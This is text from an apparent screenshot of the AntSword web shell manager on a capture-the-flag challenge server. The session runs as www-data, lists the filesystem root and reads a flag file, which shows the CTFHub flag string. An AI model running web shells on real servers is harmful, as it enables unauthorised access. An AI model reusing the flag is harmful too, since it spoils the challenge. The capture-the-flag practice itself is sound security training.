 中国蚁剑
AntSword 数据 编辑 窗口
>_ 47.98.148.7
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux challenge-9d14ec40859e04e7-56f55fd9c5-28br7 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
当前用户: www-data
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $ ../
/bin/sh: 1: ../: Permission denied
(www-data:/var/www/html) $ ls ../../../
bin
boot
dev
etc
flag_30452
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat ../../../flag_30452
ctfhub{675bdc9dcdd2fdbd17e90633}
(www-data:/var/www/html) $